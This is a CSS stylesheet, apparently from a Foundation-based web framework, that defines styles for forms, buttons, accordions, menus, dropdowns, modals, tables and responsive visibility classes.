[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #191919; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #225389; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #1d4774; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #225389; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #1b426e; color: #fefefe; }

.button.secondary { background-color: #549ecf; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #3382b6; color: #fefefe; }

.button.success { background-color: #0aac56; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #088a45; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #225389; color: #225389; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #112a45; color: #112a45; }

.button.hollow.primary { border: 1px solid #225389; color: #225389; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #112a45; color: #112a45; }

.button.hollow.secondary { border: 1px solid #549ecf; color: #549ecf; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #205172; color: #205172; }

.button.hollow.success { border: 1px solid #0aac56; color: #0aac56; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #05562b; color: #05562b; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #225389; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #225389; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #549ecf; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #0aac56; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #225389; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #5c5c5c; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #225389; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #1b426e; color: #fefefe; }

.button-group.secondary .button { background-color: #549ecf; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #3382b6; color: #fefefe; }

.button-group.success .button { background-color: #0aac56; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #088a45; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #5c5c5c; background-color: #fefefe; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #2c6cb2; }

.callout.secondary { background-color: #6eadd6; }

.callout.success { background-color: #0dda6d; }

.callout.warning { background-color: #ffba26; }

.callout.alert { background-color: #ef715d; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #fefefe; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #191919; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #225389; color: #fefefe; }

.label.secondary { background: #549ecf; color: #fefefe; }

.label.success { background: #0aac56; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { display: none; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 1005; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { display: none; z-index: 1006; padding: 2.22222rem; border: 1px solid #cacaca; background-color: #fefefe; border-radius: 0; position: relative; top: 100px; margin-left: auto; margin-right: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .reveal { width: 540px; max-width: 70rem; } }

@media screen and (min-width: 40em) { .reveal .reveal { left: auto; right: auto; margin: 0 auto; } }

.reveal.collapse { padding: 0; }

@media screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; height: 100%; height: 100vh; min-height: 100vh; max-width: none; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; height: 100%; height: 100vh; min-height: 100vh; max-width: none; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #5c5c5c; }

tfoot { background: #f1f1f1; color: #5c5c5c; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(34, 83, 137, 0.5); box-shadow: 0 0 6px 1px rgba(34, 83, 137, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.2rem; margin-right: 0.2rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: normal; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

